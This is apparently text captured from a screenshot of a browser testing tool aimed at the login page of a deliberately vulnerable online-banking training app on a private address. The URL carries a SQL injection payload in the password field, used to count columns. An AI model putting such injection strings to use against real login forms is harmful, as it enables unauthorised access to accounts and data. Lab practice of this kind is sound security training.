 Load URL
http://192.168.0.29/vBank/htdocs/login.php?username=&password=' or '1=1' order by 9--+
Split URL
Execute
Enable Post data Enable Referrer
ISL
SVS Project - SPHINX - A vulnerable Web App. -
Online Banking
Login
Username:
Password:
login
Warning
Something went wrong during your attempt to log in.
Please contact the system administrator
"The most damaging targeted attacks - those against specific businesses - have focused on vulnerabilities in
Web applications and custom-developed software."
Gartner Group